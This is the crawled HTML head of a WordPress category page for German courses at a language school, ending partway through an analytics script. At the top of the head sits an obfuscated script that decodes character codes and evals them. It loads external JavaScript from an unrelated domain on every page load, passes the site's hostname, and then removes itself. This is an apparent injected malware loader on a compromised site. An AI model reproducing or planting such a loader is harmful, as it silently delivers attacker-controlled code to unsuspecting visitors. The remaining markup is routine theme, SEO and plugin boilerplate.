

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitrinschool.com/category/german/
body_size: 16689
content:
 <!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="cmsmasters_html">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script><script></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://mitrinschool.com/xmlrpc.php" />
<title>German - Mitrin - Language Training Center</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="WnGWauBipVKLDMap1sHbob6F1VA0cM9CcOISqQvIR-4" />
	<meta name="msvalidate.01" content="71C1AF641428FCE427E4C5B0DF6FD825" />
	<link rel="canonical" href="https://mitrinschool.com/category/german/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mitrinschool.com\/category\/german\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mitrinschool.com#listItem","position":1,"name":"Home","item":"https:\/\/mitrinschool.com","nextItem":{"@type":"ListItem","@id":"https:\/\/mitrinschool.com\/category\/german\/#listItem","name":"German"}},{"@type":"ListItem","@id":"https:\/\/mitrinschool.com\/category\/german\/#listItem","position":2,"name":"German","previousItem":{"@type":"ListItem","@id":"https:\/\/mitrinschool.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/mitrinschool.com\/category\/german\/#collectionpage","url":"https:\/\/mitrinschool.com\/category\/german\/","name":"German - Mitrin - Language Training Center","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mitrinschool.com\/#website"},"breadcrumb":{"@id":"https:\/\/mitrinschool.com\/category\/german\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/mitrinschool.com\/#organization","name":"Mitrin Language School","description":"Online Language course by Mitrin The Language School","url":"https:\/\/mitrinschool.com\/","telephone":"+919500035114","logo":{"@type":"ImageObject","url":"https:\/\/mitrinschool.com\/wp-content\/uploads\/2020\/10\/logo-retina.jpg","@id":"https:\/\/mitrinschool.com\/category\/german\/#organizationLogo","width":360,"height":260,"caption":"Mitrin Online Language School Logo"},"image":{"@id":"https:\/\/mitrinschool.com\/category\/german\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/mitrinlanguageschool","https:\/\/www.instagram.com\/mitrin_language\/","https:\/\/www.linkedin.com\/company\/mitrin-the-language-school"]},{"@type":"WebSite","@id":"https:\/\/mitrinschool.com\/#website","url":"https:\/\/mitrinschool.com\/","name":"Mitrin - Language Training Center","description":"Online Language course by Mitrin The Language School","inLanguage":"en-US","publisher":{"@id":"https:\/\/mitrinschool.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mitrin - Language Training Center &raquo; Feed" href="https://mitrinschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitrin - Language Training Center &raquo; Comments Feed" href="https://mitrinschool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitrin - Language Training Center &raquo; German Category Feed" href="https://mitrinschool.com/category/german/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mitrinschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mitrinschool.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://mitrinschool.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://mitrinschool.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mitrinschool.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://mitrinschool.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6758-css' href='https://mitrinschool.com/wp-content/uploads/elementor/css/post-6758.css?ver=1769479196' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mitrinschool.com/wp-content/plugins/bloglentor-for-elementor/assets/lib/slick/slick.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://mitrinschool.com/wp-content/plugins/bloglentor-for-elementor/assets/lib/slick/slick-theme.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bloglentor-main-css' href='https://mitrinschool.com/wp-content/plugins/bloglentor-for-elementor/assets/css/main.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://mitrinschool.com/wp-content/themes/language-school/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-adapt-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-retina-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-custom-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-schemes-css' href='http://mitrinschool.com/wp-content/uploads/cmsmasters_styles/language-school.css?ver=1.0.0' type='text/css' media='screen' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-fonts-css' href='http://mitrinschool.com/wp-content/uploads/cmsmasters_styles/language-school_fonts.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-primary-css' href='http://mitrinschool.com/wp-content/uploads/cmsmasters_styles/language-school_colors_primary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-secondary-css' href='http://mitrinschool.com/wp-content/uploads/cmsmasters_styles/language-school_colors_secondary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css' href='https://mitrinschool.com/wp-content/themes/language-school/css/ie.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cmsmasters-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CPT+Sans%3A400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C500%2C600%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://mitrinschool.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mitrinschool.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mitrinschool.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://mitrinschool.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742219743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://mitrinschool.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742219757' type='text/css' media='all' />
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jsLibraries.min.js?ver=1.0.0" id="libs-js"></script>
<script type="text/javascript" src="https://mitrinschool.com/wp-content/themes/language-school/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZQX41HLEFT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mitrinschool.com"]});
gtag("js", new Date());
